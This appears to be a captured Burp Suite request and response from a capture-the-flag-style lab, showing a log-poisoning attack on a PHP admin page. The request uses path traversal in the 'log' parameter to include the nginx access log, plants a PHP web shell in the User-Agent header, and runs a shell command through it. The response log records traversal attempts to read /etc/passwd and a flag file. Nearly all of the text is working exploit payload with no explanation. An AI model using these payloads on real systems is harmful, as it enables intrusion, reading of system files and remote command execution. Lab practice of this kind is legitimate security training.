 1 GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=pwd HTTP/1.1
2 Host: 83.136.248.62:52545
3 User-Agent: <?php system($_GET["cmd"]); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.248.62:52545/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1504 10.30.18.27 - - [19/Feb/2025:03:45:53 +0000] "GET /ilf_admin/index.php?log=..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd HTTP/1.1" 200 1416
"http://83.136.248.62:52545/" "Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0"
1505 10.30.18.27 - - [19/Feb/2025:03:46:22 +0000] "GET /ilf_admin/index.php?log=..%2F..%2F..%2F%2F..%2F..%2Fflag.txtHTTP/1.1" 200 2046 "-" "-"
1506 10.30.18.27 - - [19/Feb/2025:03:47:19 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log HTTP/1.1" 200 13194
"http://83.136.248.62:52545/" "Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0"
1507 10.30.18.27 - - [19/Feb/2025:03:49:17 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=id HTTP/1.1" 200 13228
"http://83.136.248.62:52545/" "/var/www/html/ilf_admin
1508 "